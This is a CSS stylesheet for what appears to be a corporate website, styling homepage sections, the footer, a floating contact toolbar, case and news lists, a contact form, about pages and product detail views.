.floor_4_main .tit .right{margin-top: 117px;}
.floor_4_main .tit .right li{float: left;margin-left: 10px;}
.floor_4_main .tit .right li a{width: 120px;height: 35px;line-height: 35px;text-align: center;background: #333;color: #fff;display: block;border-radius: 17px;}
.floor_4_main .tit .right li.on a{background: #2fc16e;}
.floor_4_main .bd{margin-top: 50px;}
.floor_4_main .bd .body{position: relative;}
.floor_4_main .bd .body .hd2 .prev2,
.floor_4_main .bd .body .hd2 .next2{width: 98px;height: 35px;background: #2fc16e;position: absolute;top: 50%;margin-top: -17px;z-index: 10;display: block;left: -49px;text-align: center;cursor: pointer;}
.floor_4_main .bd .body .hd2 .prev2 .icon,
.floor_4_main .bd .body .hd2 .next2 .icon{width: 64px;height: 5px;background-position: -28px -59px;margin-top: 13px;}
.floor_4_main .bd .body .hd2 .next2{left: auto;right: -49px;}
.floor_4_main .bd .body .hd2 .next2 .icon{background-position: -28px -68px;}
.floor_4_main .bd .body .hd2 .next2:hover,
.floor_4_main .bd .body .hd2 .prev2:hover{background: #333;}
.floor_4_main .bd .body .bd2{overflow: hidden;}
.floor_4_main .bd .body .bd2 ul{overflow: hidden;zoom: 1;}
.floor_4_main .bd .body .bd2 ul a{display: block;width: 370px;height: 100%;padding: 10px;padding-bottom: 0;color: #333;background: #efefef;}
.floor_4_main .bd .body .bd2 ul a:hover{color: #fff;background: #2fc16e;}
.floor_4_main .bd .body .bd2 ul li{float: left;width: 390px;text-align: center;font-size: 16px;margin-right: 15px;transition: all .5s;}
.floor_4_main .bd .body .bd2 ul li img{display: block;width: 370px;height: 278px;}
.floor_4_main .bd .body .bd2 ul li p{line-height: 60px;}
.floor_5_main{background: url(../images/f5_bg.jpg) center top no-repeat;height: 600px;width: 100%;}
.floor_5_main .w1200{position: relative;overflow: hidden;height: 100%;}
.floor_5_main .box{margin-left: 400px;padding-top: 130px;}
.floor_5_main .box .tit .left{color: #333;font-size: 46px;font-weight: bold;line-height: 64px;}
.floor_5_main .box .tit .right .t{width: 526px;}
.floor_5_main .box .tit .right .t .fl{color: #2fc16e;font-size: 30px;font-weight: bold;}
.floor_5_main .box .tit .right .t .fr{font-size: 20px;font-weight: bold;margin-top: 10px;}
.floor_5_main .box .tit .right p{color: #666;letter-spacing: 6px;padding-top: 5px;}
.floor_5_main .box .p{color: #666;line-height: 30px;padding-top: 30px;text-align: justify;}
.floor_5_main .box .p a{color: #2fc16e;padding-left: 10px;}
.floor_5_main .box .p a:hover{margin-left: 10px;}
.floor_5_main ul{position: absolute;left: 400px;bottom: 0;width: 850px;height: 49px;}
.floor_5_main ul li{float: left;margin-right: 25px;}
.floor_5_main ul a{width: 250px;height: 49px;line-height: 49px;background: #878b8e;text-align: center;color: #fff;display: block;font-size: 16px;border-radius: 15px 15px 0 0;}
.floor_5_main ul a:hover{background: #2fc16e;}
.floor_6{margin-top: 50px;}
.floor_6 .tit .fl{font-size: 30px;}
.floor_6 .tit .fr{margin-top: 16px;}
.floor_6 .tit .fr a{color: #818181;line-height: 16px;font-weight: bold;}
.floor_6 .tit .fr a span{display: block;width: 50px;height: 3px;background: #818181;float: left;margin-top: 7px;margin-right: 10px;}
.floor_6 .tit .fr a:hover{padding-right: 10px;}
.floor_6 .body{padding-top: 45px;margin-bottom: 50px;}
.floor_6 .body li{width: 340px;height: 300px;float: left;padding: 0 30px;transition: all .5s;}
.floor_6 .body li h4{color: #333;font-size: 36px;font-weight: 100;padding-top: 27px;padding-bottom: 20px;transition: all .5s;}
.floor_6 .body li h3{color: #333;font-size: 18px;font-weight: 100;padding-bottom: 29px;transition: all .5s;}
.floor_6 .body li p{color: #969696;line-height: 24px;transition: all .5s;}
.floor_6 .body li span{border: 1px solid #d6d6d6;width: 163px;height: 41px;line-height: 41px;text-align: center;display: block;border-radius: 20px;margin-top: 37px;background: #fff;}
.floor_6 .body li span .icon{width: 64px;height: 5px;background-position: -241px -30px;float: left;margin-top: 18px;margin-left: 49px;}
.floor_6 .body li a{display: block;width: 100%;height: 100%;transition: all .5s;}
.floor_6 .body .hover,.floor_6 .body li:hover{background: url(../images/f6_on.jpg) no-repeat;}
.floor_6 .body .hover h3,.floor_6 .body li:hover h3,.floor_6 .body .hover h4,.floor_6 .body li:hover h4,.floor_6 .body .hover p,.floor_6 .body li:hover p{color: #fff;}
.floor_6 .body .hover span .icon,.floor_6 .body li:hover span .icon{background-position: -241px -36px;}
.links_main{border-top: 1px solid #e5e5e5;line-height: 90px;height: 90px;}
.links_main span{color: #2fc16e;font-size: 36px;font-weight: bold;margin-right: 40px;display: block;float: left;}
.links_main a{padding: 0 5px;color: #ccc;}
.footer_main{width: 100%;padding-bottom: 0;background: #3a3c42;color: #fff;}
.bottom_main{padding: 50px 0 40px 0;}
.bottom_main .contact{width: 300px;}
.bottom_main .contact h3{margin-bottom: 50px;font-weight: bold;font-size: 20px;line-height: 20px;color: #fff;}
.bottom_main .contact p{line-height: 28px;}
.bottom_main .contact p.p1{font-size: 20px;line-height: 24px;}
.bottom_main .contact p.tel{font-size: 35px;font-family:"Arial";line-height: 56px;}
.bottom_main .bNav{padding: 0 35px;height: 210px;border-left: 1px solid #44464c;border-right: 1px solid #44464c;}
.bottom_main .bNav dl{display:inline-block;float:left;width: 150px;overflow:hidden;text-align: center;}
.bottom_main .bNav dl dt{height:16px;display:block;padding-bottom: 25px;}
.bottom_main .bNav dl dt a{display:block;font-size: 18px;color:#fff;line-height:16px;}
.bottom_main .bNav dl dd{display:block;height:14px;padding-bottom: 14px;}
.bottom_main .bNav dl dd a{display:block;font-size:14px;color: #fff;line-height:14px;}
.bottom_main .ewm{text-align:center;padding-left: 50px;}
.bottom_main .ewm dl{float:left;display:block;}
.bottom_main .ewm dl:nth-child(2){margin-right:0px;}
.bottom_main .ewm dl:first-child+dl{margin-right:0px;}
.bottom_main .ewm dl dt{width: 175px;height: 175px;text-align:center;}
.bottom_main .ewm dl dt img{width: 100%;height: 100%;display:inline-block;}
.bottom_main .ewm dl dd{font-size:14px;color: #fff;line-height: 32px;}
.copyright_main{color: #ccc;font-size: 12px;line-height: 50px;text-align: center;border-top: 1px solid #5d5f61;background: #27282b;}
.copyright_main a{color: #ccc;}
.ewmbox{width: 300px;height: 320px;padding-top: 20px;background: #fff;z-index: 9999;position: fixed;left: 50%;top: 50%;margin: -170px 0 0 -150px;text-align: center;font-size: 16px;display: none;}
.ewmbox .close{width: 32px;height: 32px;position: absolute;top: -25px;right: -40px;cursor: pointer;border-radius: 100%;background: #f3f3f3 url(../images/dialogClose.png) no-repeat center center;transition: all ease 300ms;}
.ewmbox .close:hover{transform: rotate(180deg);}
.ewmbox img{width: 260px;height: 260px;display: block;margin: 0 auto 10px;}
.dialog-layout{width: 100%;height: 100%;position: fixed;z-index: 100;top: 0;left: 0;background: #000;opacity: 0.3;filter: alpha(opacity=30);}
/*浮动客服*/
.toolbar{position: fixed;top: 50%;right: 1%;margin-top: -163px;z-index: 100;width: 80px;}
.toolbar dd{position: relative;float: left;width: 80px;height: 80px;background:#0066d9;margin-top: 2px;border-radius: 5px;color: #fff;font-size: 14px;line-height: 21px;text-align: center;cursor: pointer;transition: all .5s;}
.toolbar dd:first-child{margin-top: 0;}
.toolbar dd i{width: 100%;height: 30px;display: block;margin-top: 13px;background: url(../images/toolbar.png) no-repeat center 0;}
.toolbar dd.qq i{background-position-y: 0;}
.toolbar dd.tel i{background-position-y: -30px;}
.toolbar dd.code i{background-position-y: -60px;}
.toolbar dd.top i{background-position-y: -90px;}
.toolbar dd span{display: block;color: #fff;}
.toolbar dd.tel .box{position: absolute;top: 0;width: 190px;right: -200px;height: 100%;margin-right: 10px;border-radius: 5px;background: #2fc16e;opacity: 0;transition: all .5s;}
.toolbar dd.tel .box p{font-size: 14px;margin: 15px auto 7px;}
.toolbar dd.tel .box h3{font-size: 18px;font-weight: bold;}
.toolbar dd.tel .box:after{display: block;content: " ";border-style: solid dashed dashed dashed;border-color: transparent  transparent transparent #2fc16e;border-width: 9px;width: 0;height: 0;position: absolute;top: 50%;margin-top: -9px;right: -18px;margin-left: -12px;}
.toolbar dd.code .box{position: absolute;top: 0;width: 162px;right: -172px;height: 162px;margin-right: 10px;border-radius: 5px;background: #2fc16e;opacity: 0;transition: all .5s;}
.toolbar dd.code .box img{width: 140px;height: 140px;padding: 11px;}
.toolbar dd.code .box:after{display: block;content: " ";border-style: solid dashed dashed dashed;border-color: transparent  transparent transparent #2fc16e;border-width: 9px;width: 0;height: 0;position: absolute;top: 30px;right: -18px;margin-left: -12px;}
.toolbar dd:hover{background: #333;}
.toolbar dd.tel:hover .box{opacity: 1;right: 80px;}
.toolbar dd.code:hover .box{opacity: 1;right: 80px;}
.local{height: 60px;line-height: 60px;overflow: hidden;}
.local ul{float: right;margin-right: 60px;}
.local ul li{padding: 0 25px;float: left;}
.local ul li a{position: relative;display: block;padding: 0 15px;overflow: hidden;color: #363636;}
.local ul li a i{width: 0;height: 3px;background: #3b3a45;position: absolute;left: 50%;opacity: 0;filter: alpha(opacity=0);bottom: 0;transition: ease-in .2s;}
.local ul li a.hover,
.local ul li a:hover{color: #363636;}
.local ul li a.hover i,
.local ul li a:hover i{left: 0;opacity: 1;filter: alpha(opacity=100);width: 100%;}
.bg_main{padding-bottom: 50px;min-height: 640px;}
.bg_bottom_main{background: #eaeaea;height: 100px;}
.sub_banner{height: 200px;width: 100%;}
.sub_nav{height: 35px;line-height: 35px;padding-bottom: 20px;border-bottom: 1px solid #f2f2f2;padding-top: 20px;}
.sub_nav .fl{font-size: 30px;}
.sub_nav .fr li{float: left;}
.sub_nav .fr li a{padding: 0 20px;border: 1px solid #e6e6e6;display: block;margin-left: 10px;transition: ease-in-out .2s; color:#333;}
.sub_nav .fr li a:hover,
.sub_nav .fr li a.hover{background: #2fc16e;color: #fff;border: 1px solid #2fc16e;}
.case{margin-top: 40px;}
.case ul{width: 105%;}
.case li{width: 380px;float: left;margin-right: 30px;margin-bottom: 30px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .img{overflow: hidden;height: 213px;display: block;border: 1px solid #efefef;width: 378px;border-bottom: none;}
.case li .img img{width: 380px;height: 213px;transition: .9s;}
.imgH li .img{height: 284px;border: 1px solid #efefef;width: 378px;border-bottom: none;}
.imgH li .img img{height: 284px;}
.case li:hover .img img{transform: scale(1.2);-webkit-transform: scale(1.2);}
.case li .p{border: 1px solid #efefef;display: block;width: 340px;padding: 0 19px;height: 108px;border-top: none;}

.case li .p p{border-bottom: 1px solid #d6d6d6;height: 58px;line-height: 58px;margin-bottom: 10px;font-size: 18px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s; color:#333;}
.case li .p  span{color: #666;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .p i{width: 32px;height: 12px;background-position: -73px -43px;}
.case li .p .fl{font-size: 12px;font-family: arial;}
.case li:hover a span{color:#2fc16e;}
.case li:hover a p{color:#2fc16e;}
.case li:hover{box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);}
.news{padding-top: 50px;}
.bg_main .news_ul{width:1200px; margin:0 auto; padding-bottom: 40px; padding-top: 12px;}
.bg_main .news_ul li{padding: 37px 0; border-bottom: 1px solid #eaeaea; position:relative;}
.bg_main .news_ul li .box1{width: 253px;height: 190px;overflow: hidden;}
.bg_main .news_ul li .box1 img{width: 253px;height: 190px;transition: ease-in-out .9s;}
.bg_main .news_ul li .box2{padding-left: 42px;width: 759px;padding-top: 30px;}
.bg_main .news_ul li .box2 h1{font-size: 20px;color: #333;height: 26px;line-height: 26px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.bg_main .news_ul li .box2 p{color: #666;line-height: 24px;padding-top:10px;height: 75px;}
.bg_main .news_ul li .box2 span{font-size: 12px; color: #999;}
.bg_main .news_ul li .right{padding-right: 15px;padding-top: 55px;text-align: center;}
.bg_main .news_ul li .right h3{font-size: 36px; color: #999; font-weight: 100;}
.bg_main .news_ul li .right p{font-size: 24px; color: #bbb; padding-top:10px;}
.bg_main .news_ul li a{display: block; cursor: pointer; width: 100%; height: 100%;}
.bg_main .news_ul li a:hover img{transform: scale(1.1); -webkit-transform: scale(1.1);}
.bg_main .news_ul li a:hover h1{color: #2fc16e;}
.bg_main .news_ul li b{display:block; width:100px; height:30px; border:#ccc solid 1px; text-align:center; line-height:30px; font-weight:normal; position:absolute; right: 12px;top: 161px;}
.detail{padding-top: 50px;}
.detail .title{padding-bottom: 20px;border-bottom: 1px solid #f2f2f2;text-align: center;}
.detail .title h1{font-size: 30px;font-weight: 100;}
.detail .title span{line-height: 18px;font-family: arial;color: #959595;margin: 0 5px;}
.detail .title i{width: 23px;height: 16px;background-position: -73px 0;margin-right: 10px;}
.detail .title .i2{background-position: -104px 0;margin-left: 30px;}
.detail .context{color: #666;line-height: 30px;text-align: justify;padding: 25px 0;}
.detail .context img{max-width: 1200px;}
/* reLink*/
.reLink{height: 38px;line-height: 38px;border: 1px solid #e6e6e6;padding: 0 15px;margin-bottom: 50px;}
.reLink .nextLink,
.detail .reLink .prevLink{width: 50%;}
.reLink .nextLink{text-align: right;}
.reLink a{-webkit-transition: all ease 500ms;-moz-transition: all ease 500ms;-ms-transition: all ease 500ms;-o-transition: all ease 500ms;transition: all ease 500ms;}
.reLink a:hover{color: #052f67;}
/* pager*/
.pager{padding: 30px 0 30px;text-align: center;*zoom: 1;*padding: 40px 0 30px;}
.pager:after{visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
.pager p{height: 26px;line-height: 26px;display: inline-block;*display: inline;*zoom: 1;display: none;}
.pager ul{display: inline-block;*display: inline;*zoom: 1;overflow: hidden;}
.pager ul li{float: left;margin: 0 5px;padding: 0 !important;height: auto !important;border: none !important;}
.pager ul a{line-height: 30px;padding: 0 10px;transition: all ease 300ms;color: #000000;text-decoration: none;float: left;border: 1px solid #ddd;}
.pager ul a.current,
.pager ul a:hover{color: #fff;border: 1px solid #0a408a;background: #0a408a;}
.contact .box1{line-height: 18px;padding: 48px 0 0px;overflow: hidden;}
.contact .box1 ul{width: 125%;}
.contact .box1 li{float: left;width: 230px;margin-right: 250px;}
.contact .box1 li i{width: 56px;height: 56px;background-position: -142px 0;float: left;}
.contact .box1 li b{font-size: 18px;font-family: arial;font-weight: 100;}
.contact .box1 li td{vertical-align: middle;height: 56px;padding-left: 5px;}
.contact .box1 .l2 i{background-position: -204px 0;}
.contact .box1 .l3 i{background-position: -267px 0;}
.contact .box2{margin-bottom: 75px;}
.contact .box2 #map1_container,
.contact .box2 #allmap1{width: 100%;height: 400px;}
.contact .box3 h1{font-size: 36px;padding-bottom: 15px;text-align: center;}
.contact .box3 p{font-size: 16px;color: #828282;line-height: 24px;padding-bottom: 46px;text-align: center;}
.contact .box3 b{color: #2fc16e;}
.formData{padding-bottom: 20px;}
.formData .item{float: left; color: #999; font-weight: normal; width: 560px; height: 50px; line-height: 50px; border: 1px solid #e5e5e5; margin-right: 76px; margin-bottom: 30px; position: relative;}
.formData .item label{padding-left: 15px;position: absolute;left: 0;top: 0;z-index: 11;text-align: center;display: block;margin: 0;height: 50px;line-height: 50px;font-size: 18px;color: #cccccc;}
.formData .item input{outline: none; line-height: 38px; height: 38px; font-size: 18px;}
.formData .item .txt{width: 355px; height: 50px; line-height: 50px; display: block; background: none; padding-left: 70px; border: 0 none; color: #333;}
.formData .item .red{position: absolute; right: 15px; top: 0; color: #ff0000; z-index: 11;}
.formData .item.mr0{margin-right: 0;}
.formData .msg-box{position: absolute; left: 0; top: 0px;}
.formData .liuyan{width: 1198px; height: 240px; border: 1px solid #e5e5e5; float: left;}
.formData .liuyan label{text-align: right; display: block;}
.formData .liuyan textarea{width: 1178px;height: 214px;line-height: 28px;padding: 12px 10px;text-indent: 100px;font-size: 18px;font-family: "microsoft yahei";color: #333;border: 0 none;overflow: hidden;background: none;resize: none;display: block;outline: none;}
.formData .bot{width: 100%;}
.formData .sub{width: 232px;line-height: 46px;border: 2px solid #2fc16e;margin-right: 2px;text-align: center;background: #2fc16e;color: #FFF;cursor: pointer;font-size: 18px;display: block;-webkit-transition: all ease 300ms;-moz-transition: all ease 300ms;-ms-transition: all ease 300ms;-o-transition: all ease 300ms;transition: all ease 300ms;}
.formData .sub:hover{background: none;color: #2fc16e;}
.formData .yzm{width: 432px;}
.formData .yzm .txt{padding-left: 80px;}
.formData .yzm img{position: absolute;right: 3px;top: 3px;border: 0px;display: block;}
.about .box1{padding-top: 105px;padding-bottom: 100px;overflow: hidden;}
.box1_add{padding: 70px 0;}
.about .box1 .fl{padding-top: 32px;}
.about .box1 .fl h1{font-size: 80px;text-transform: uppercase;font-family: arial;line-height: 80px;}
.about .box1 .fl p{font-size: 24px;padding-bottom: 88px;}
.about .box1 .fl i{width: 54px;height: 54px;background-position: 0 -99px;cursor: pointer;position: relative;display: block;float: left;}
.about .box1 .fl i img{position: absolute;left: 20px;bottom: 56px;width: 0px;height: 0px;opacity: 0;filter: alpha(opacity=0);transition: ease-in-out .2s;}
.about .box1 .fl i:hover img{filter: alpha(opacity=100);opacity: 1;left: 0;height: 80px;width: 80px;}
.about .box1 .fl .i2{background-position: -58px -99px;margin-left: 20px;}
.about .box1 .fr{width: 611px;}
.about .box1 .fr h1{font-size: 24px;font-weight: 100;}
.about .box1 .fr span{display: block;background: #b0b0b0;width: 20px;height: 2px;margin: 13px 0 24px;}
.about .box1 .fr h2{font-size: 18px;}
.about .box1 .fr p{line-height: 30px;padding-top: 12px;}
.about .box1 .fr i{width: 54px;height: 54px;background-position: -59px -35px;margin-top: 35px;transition: ease-in-out .2s;}
.about .box1 .fr a:hover{cursor: pointer;}
.about .box1 .fr a:hover i{margin-left: 15px;}
.about .bg_20{height: 20px;width: 100%;background: #eaeaea;}
.about .box2{padding-bottom: 94px;}
.about .box2 .con{margin-top: 40px;}
.about .box2 .con .fl{width: 410px;height: 428px;overflow: hidden;}
.about .box2 .con .fl img{width: 410px;height: 428px;}
.about .box2 .con .fr .img{width: 380px;height: 214px;overflow: hidden;display: block;}
.about .box2 .con .fr .img img{width: 380px;height: 214px;transition: .9s;}
.about .box2 .con .fr .p{display: block;padding-left: 20px;width: 360px;height: 214px;}
.about .box2 .con .fr .p h1{font-size: 24px;line-height: 60px;font-weight: 100;}
.about .box2 .con .fr .p i{width: 54px;height: 54px;background-position: -59px -35px;margin-top: 35px;transition: ease-in-out .2s;}
.about .box2 .con .fr li:hover{cursor: pointer;}
.about .box2 .con .fr li:hover h1,
.about .box2 .con .fr li:hover p{color: #333;}
.about .box2 .con .fr li:hover i{margin-left: 15px;}
.about .box2 .con .fr li{float: left;}
.about .box2 .con .fr li:hover img{transform: scale(1.1);-webkit-transform: scale(1.1);}
.about .box3{background: url(../images/about_bg.jpg) center top no-repeat;width: 100%;height: 457px;padding-top: 93px;}
.about .box3 .w1200{overflow: hidden;}
.about .box3 .fl{width: 500px;}
.about .box3 .fl h1{font-size: 36px;color: #fff;font-weight: 100;padding-bottom: 25px;}
.about .box3 .fl span{display: block;width: 40px;height: 2px;background: #ffd200;margin-bottom: 25px;}
.about .box3 .fl p{color: #fff;line-height: 24px;}
.about .box3 .fl i{width: 54px;height: 54px;cursor: pointer;background-position: 0px -35px;margin-top: 35px;transition: ease-in-out .2s;}
.about .box3 .fl a:hover i{margin-left: 15px;}
.about .box3 .fr .picScroll-left{overflow: hidden;position: relative;margin-top: 68px;height: 225px;width: 620px;}
.about .box3 .fr .picScroll-left .hd{overflow: hidden;}
.about .box3 .fr .picScroll-left .hd .prev,
.about .box3 .fr .picScroll-left .hd .next{display: block;left: 0;top: 50%;margin-top: -36px;width: 30px;height: 72px;position: absolute;z-index: 10;background-position: -133px -67px;cursor: pointer;display: none;}
.about .box3 .fr .picScroll-left .hd .next{left: auto;right: 0;background-position: -164px -67px;}
.about .box3 .fr .picScroll-left:hover .hd .prev,
.about .box3 .fr .picScroll-left:hover .hd .next{display: block;}
.about .box3 .fr .picScroll-left .hd ul{float: right;overflow: hidden;margin-top: 10px;zoom: 1;}
.about .box3 .fr .picScroll-left .hd ul li{float: left;width: 9px;height: 9px;overflow: hidden;margin-right: 5px;text-indent: -999px;cursor: pointer;background: url("../images/icoCircle.gif") 0 -9px no-repeat;}
.about .box3 .fr .picScroll-left .hd ul li.on{background-position: 0 0;}
.about .box3 .fr .picScroll-left .bd ul{overflow: hidden;zoom: 1;}
.about .box3 .fr .picScroll-left .bd ul li{margin-right: 20px;float: left;_display: inline;overflow: hidden;text-align: center;}

.about .box3 .fr .picScroll-left .bd ul li img{width: 300px;height: 225px;}
.bg_top{height: 50px;background: #eaeaea;width: 100%;}
.erro{color: red;}
/* map_ul*/
.map_ul{list-style: outside none none;display: block;width: 100%;}
.map_ul li{display: block;width: 100%;padding: 0;margin-bottom: 25px;}
.map_ul li a{width: 100%;height: 35px;line-height: 35px;font-weight: bold;display: block;background: #f6f6f6;text-indent: 15px;}
.map_ul .list-inline{display: block;width: 86%;}
.map_ul .list-inline li{height: 32px;display: inline-block;*display: inline;margin: 15px 5px 15px 0;zoom: 1;line-height: 32px;border-bottom: 0;text-align: center;width: auto;padding: 0px;}
.map_ul .list-inline li a{text-indent: 0;font-weight: normal;display: block;line-height: 32px;height: 32px;display: inline-block;padding: 0px 10px;width: auto;border: 1px solid #ccc;text-align: center;}
.map_ul .list-inline li a:hover{background: #0a408a;color: #fff;border: 1px solid #0a408a;}
.erro{text-align: center;min-height:400px;}
.showPro{padding: 50px 0;}
.showPro .reLink{margin-bottom: 0;}
.showPro .showContxt{padding: 30px 0 35px;color: #666;font-size: 14px;line-height: 30px;text-align: justify;}
.showPro .showContxt img{max-width: 100%;height: auto !important;}
.showPro .showimgCon{padding: 0 0 30px;font-size: 16px;line-height: 32px;}
.showPro .showimgCon .txtcon{width: 720px;height: 423px;float: right;position: relative;}
.showPro .showimgCon .txtcon .tit{position: relative;font-size: 20px;margin-bottom: 15px;color: #2fc16e;font-weight: bold;line-height: 24px;padding-bottom: 14px;border-bottom: 1px solid #dddddd;padding-right: 60px;}
.showPro .showimgCon .txtcon .tit .goBack{position: absolute;right: 0;top: 0;color: #999999;font-size: 14px;display: block;font-weight: normal;cursor: pointer;}
.showPro .showimgCon .txtcon .tit .goBack s{width: 20px;height: 20px;background-position: -440px -62px;margin-left: 6px;}
.showPro .showimgCon .txtcon .tit .goBack:hover{color: #047fcc;}
.showPro .showimgCon .txtcon .txt{font-size: 14px;line-height: 28px;color: #666;text-align: justify;}
.showPro .showimgCon .txtcon .txt .item{margin-bottom: 7px;max-height: 144px;overflow: hidden;}
.showPro .showimgCon .txtcon .tel-btn{width: 100%;position: absolute;left: 0;bottom: 0;border-top: 1px solid #ddd;padding-top: 40px;}
.showPro .showimgCon .txtcon .tel-btn .btn{width: 118px;float: right;height: 40px;line-height: 40px;margin-top: 5px;font-size: 20px;text-align: center;color: #fff;cursor: pointer;background: #2fc16e;}
.showPro .showimgCon .txtcon .tel-btn .btn:hover{background: #333;}
.showPro .showimgCon .txtcon .tel-btn .tel{width: 280px;float: left;}
.showPro .showimgCon .txtcon .tel-btn .tel span,
.showPro .showimgCon .txtcon .tel-btn .tel strong{display: block;color: #666666;}
.showPro .showimgCon .txtcon .tel-btn .tel s{width: 42px;height: 42px;display: block;float: left;margin-right: 6px;margin-top: 4px;background-position: -315px -30px;}
.showPro .showimgCon .txtcon .tel-btn .tel span{font-size: 16px;line-height: 20px;}
.showPro .showimgCon .txtcon .tel-btn .tel strong{font-size: 28px;line-height: 28px;}
.showPro .showimg{width: 442px;position: relative;float: left;overflow: hidden;}
.showPro .showimg .bigimg{width: 440px;height: 332px;display: block;position: relative;border: 1px solid #dddddd;}
.showPro .showimg .bigimg .list{width: 5000%;}
.showPro .showimg .bigimg .list li{width: 440px;height: 332px;float: left;border: 0;margin-right: 1px;}
.showPro .showimg .bigimg .list img{width: 100%;height: 100%;display: block;transition: all ease 300ms;}
.showPro .showimg .smallimg{width: 440px;height: 76px;position: relative;padding-top: 30px;z-index: 10;overflow: hidden;}
.showPro .showimg .list{width: 357px;overflow: hidden;position: relative;margin: 0 auto;}
.showPro .showimg .listcon{width: 600% !important;position: relative;}
.showPro .showimg .prev,
.showPro .showimg .next{width: 20px;height: 76px;z-index: 10;position: absolute;top: 30px;cursor: pointer;background: #f9f9f9 url(../images/show-btn-ico.png) no-repeat 0 center;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.showPro .showimg .prev:hover,
.showPro .showimg .next:hover{background-color: #f9f9f9;}
.showPro .showimg .prev{left: 0;background-position: 3px center;}
.showPro .showimg .next{right: 0;background-position: -84px center;}
.showPro .showimg li{width: 94px;height: 70px;margin-right: 28px;float: left;cursor: pointer;position: relative;border: 3px solid #fff;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.showPro .showimg li img{width: 100%;height: 100%;display: block;}
.showPro .showimg li.on{width: 94px;height: 70px;border: 3px solid #2fc16e;}
.relateTit{height: 58px;line-height: 58px;border-bottom: 1px solid #e4e4e4;margin: 0 auto;width: 1200px;}
.relateTit h3{font-size: 18px;display: inline-block;*display: inline;*zoom: 1;position: relative;}
.relateTit h3 .line{width: 100%;height: 2px;display: block;position: absolute;left: 0;bottom: -1px;background: #2fc16e;}
.floor_3_remm{padding-bottom: 60px;}
.floor_3_remm .body{overflow: hidden;*margin-bottom: 38px;}
.floor_3_remm .body ul{width: 112%;}
.floor_3_remm .body li{margin-bottom: 40px;width: 370px;float: left;margin-right: 45px;position: relative;border-radius: 5px;height: 278px;overflow: hidden;}
.floor_3_remm .body li a{display: block;width: 100%;height: 100%;cursor: pointer;}
.floor_3_remm .body li .img img{border-radius: 5px;width:370px;height:278px}
.floor_3_remm .body li .txt{position: absolute;left: 0;top: 211px;height: 67px;background: #666;width: 300px;border-radius: 0 0 5px 5px;color: #fff;padding: 0 35px;text-align: center;line-height: 67px;transition: all .5s;}
.floor_3_remm .body li .txt h3{font-size: 20px;font-weight: 100;line-height: 67px;}
.floor_3_remm .body li .txt span{margin: 0 auto;display: block;border: 1px solid #fff;text-align: center;width: 123px;height: 33px;line-height: 33px;border-radius: 5px;margin-top: 0;opacity: 0;transition: all .5s;}
.floor_3_remm .body li:hover{box-shadow: 2px 5px 2px rgba(0, 0, 0, 0.1);}
.floor_3_remm .body li:hover .txt{background: url(../images/bg_6b.png) repeat;height: 100%;top: 0;border-radius: 5px;}
.floor_3_remm .body li:hover .txt h3{padding-top: 78px;}
.floor_3_remm .body li:hover .txt span{margin-top: 0;opacity: 1;}
.floor_3_remm .more2{text-align: center;}
.floor_3_remm .more2 ul{display: inline-block;*zoom: 1;*display: inline;}
.floor_3_remm .more2 a{width: 141px;height: 35px;display: block;color: #2fc16e;margin: 0 19px;border: 2px solid #2fc16e;line-height: 35px;border-radius: 4px;font-size: 20px;}
.floor_3_remm .more2 a:hover{box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);}
.floor_3_remm .more2 .ewmbtn{background: #2fc16e;color: #fff;}
.floor_3_remm .more2 li{float: left;}